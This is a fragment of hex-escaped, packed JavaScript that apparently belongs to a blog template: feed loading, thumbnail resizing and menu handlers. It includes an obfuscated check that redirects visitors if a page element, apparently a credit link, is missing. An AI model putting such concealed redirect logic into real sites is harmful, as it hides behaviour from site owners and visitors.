5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x69\x28\x4e\x28\x29\x7b\x47\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x6a\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x41\x20\x44\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x41\x20\x50\x3d\x2d\x31\x2c\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2c\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x58\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x6a\x28\x41\x20\x31\x62\x3d\x58\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x66\x3d\x58\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x63\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x31\x62\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x63\x3d\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x63\x29\x2c\x2d\x31\x21\x3d\x31\x63\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x63\x2b\x2b\x7d\x3b\x47\x28\x31\x72\x3d\x57\x2c\x31\x72\x3e\x50\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x72\x3c\x50\x29\x7b\x32\x6e\x3d\x50\x2d\x31\x72\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6e\x3b\x57\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x68\x2f\x33\x67\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x71\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x31\x72\x3b\x57\x2b\x2b\x29\x7b\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x56\x2b\x3d\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x3d\x31\x72\x7d\x29\x3b\x31\x6a\x28\x41\x20\x31\x63\x3d\x30\x3b\x50\x3e\x3d\x31\x63\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x63\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x56\x29\x2c\x58\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x58\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x58\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x34\x37\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x32\x54\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x58\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x7b\x33\x61\x3a\x31\x30\x2c\x33\x45\x3a\x34\x6c\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x34\x6f\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x6a\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x2c\x32\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x2c\x32\x45\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x63\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3b\x47\x28\x32\x63\x21\x3d\x34\x44\x26\x26\x32\x63\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x41\x3a\x61\x5b\x34\x75\x5d\x2b\x32\x6a\x2b\x61\x5b\x34\x73\x5d\x2b\x32\x70\x2c\x33\x78\x3a\x61\x5b\x33\x77\x5d\x2c\x33\x41\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x43\x3a\x4e\x28\x44\x29\x7b\x41\x20\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x41\x20\x31\x46\x3d\x61\x5b\x33\x42\x5d\x3b\x31\x6a\x28\x41\x20\x48\x3d\x30\x3b\x48\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x6a\x28\x41\x20\x31\x77\x3d\x30\x3b\x31\x77\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x77\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x76\x5d\x29\x7b\x31\x45\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x41\x20\x31\x42\x3b\x31\x6a\x28\x41\x20\x50\x3d\x30\x3b\x50\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x47\x28\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6f\x5d\x29\x26\x26\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x31\x42\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x31\x42\x3d\x32\x78\x28\x31\x42\x2c\x31\x30\x29\x3b\x47\x28\x61\x5b\x31\x5a\x5d\x32\x47\x20\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x47\x28\x61\x5b\x32\x72\x5d\x32\x47\x20\x33\x70\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x41\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x41\x20\x32\x4c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x4c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4e\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x2b\x61\x5b\x33\x72\x5d\x29\x3b\x41\x20\x32\x74\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x4b\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x53\x5d\x5d\x3b\x41\x20\x32\x73\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x33\x51\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x